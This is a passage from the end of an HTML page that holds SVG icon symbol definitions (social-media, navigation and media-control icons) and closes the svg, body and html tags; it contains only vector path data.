2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
